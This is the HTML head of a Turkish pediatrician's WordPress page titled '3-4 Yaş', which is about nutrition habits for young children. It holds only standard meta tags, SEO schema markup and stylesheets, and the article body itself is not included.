

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arzudursun.com/3-4-yas
body_size: 20358
content:
<!doctype html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>3-4 Yaş - Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan</title>
	<link rel="canonical" href="https://arzudursun.com/3-4-yas" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3-4 Yaş - Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan" />
	<meta property="og:description" content="Bu yaştaki çocuğun iyi beslenme alışkanlıkları kazanmasında ailece yenen yemekler önemlidir, bu alışkanlıklar ömür boyu devam edecektir. Onun yemesini istediğiniz gıdaları siz de yiyerek çocuğa iyi örnek oluşturmalısınız." />
	<meta property="og:url" content="https://arzudursun.com/3-4-yas" />
	<meta property="og:site_name" content="Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan" />
	<meta property="article:published_time" content="2014-08-14T11:55:32+00:00" />
	<meta property="article:modified_time" content="2021-11-29T08:47:42+00:00" />
	<meta property="og:image" content="https://arzudursun.com/wp-content/uploads/2014/08/3-4years.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="568" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="editor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://arzudursun.com/3-4-yas","url":"https://arzudursun.com/3-4-yas","name":"3-4 Yaş - Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan","isPartOf":{"@id":"https://arzudursun.com/#website"},"primaryImageOfPage":{"@id":"https://arzudursun.com/3-4-yas#primaryimage"},"image":{"@id":"https://arzudursun.com/3-4-yas#primaryimage"},"thumbnailUrl":"https://arzudursun.com/wp-content/uploads/2014/08/3-4years.jpg","datePublished":"2014-08-14T11:55:32+00:00","dateModified":"2021-11-29T08:47:42+00:00","author":{"@id":"https://arzudursun.com/#/schema/person/d48685b0e48f959e79f2d055c72b77fb"},"breadcrumb":{"@id":"https://arzudursun.com/3-4-yas#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://arzudursun.com/3-4-yas"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://arzudursun.com/3-4-yas#primaryimage","url":"https://arzudursun.com/wp-content/uploads/2014/08/3-4years.jpg","contentUrl":"https://arzudursun.com/wp-content/uploads/2014/08/3-4years.jpg","width":1000,"height":568},{"@type":"BreadcrumbList","@id":"https://arzudursun.com/3-4-yas#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://arzudursun.com/"},{"@type":"ListItem","position":2,"name":"3-4 Yaş"}]},{"@type":"WebSite","@id":"https://arzudursun.com/#website","url":"https://arzudursun.com/","name":"Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan","description":"Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arzudursun.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://arzudursun.com/#/schema/person/d48685b0e48f959e79f2d055c72b77fb","name":"editor","sameAs":["https://arzudursun.com"],"url":"https://arzudursun.com/author/editor"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan &raquo; akışı" href="https://arzudursun.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan &raquo; yorum akışı" href="https://arzudursun.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arzudursun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farzudursun.com%2F3-4-yas" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arzudursun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farzudursun.com%2F3-4-yas&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arzudursun.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://arzudursun.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://arzudursun.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://arzudursun.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://arzudursun.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arzudursun.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arzudursun.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='lcb-main-css-css' href='https://arzudursun.com/wp-content/plugins/liquid-custom-builder/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-lib-css-css' href='https://arzudursun.com/wp-content/plugins/liquid-custom-builder/assets/css/lib/progressbar.min.css?ver=0.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='oc-css-css' href='https://arzudursun.com/wp-content/plugins/liquid-custom-builder/assets/css/lib/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://arzudursun.com/wp-content/themes/medcaline/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome5-css' href='https://arzudursun.com/wp-content/themes/medcaline/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-css' href='https://arzudursun.com/wp-content/themes/medcaline/assets/css/font-material.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://arzudursun.com/wp-content/themes/medcaline/assets/css/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://arzudursun.com/wp-content/themes/medcaline/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://arzudursun.com/wp-content/themes/medcaline/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='medcaline-theme-css' href='https://arzudursun.com/wp-content/themes/medcaline/assets/css/theme.css?ver=1.0.0' type='text/css' media='all' />
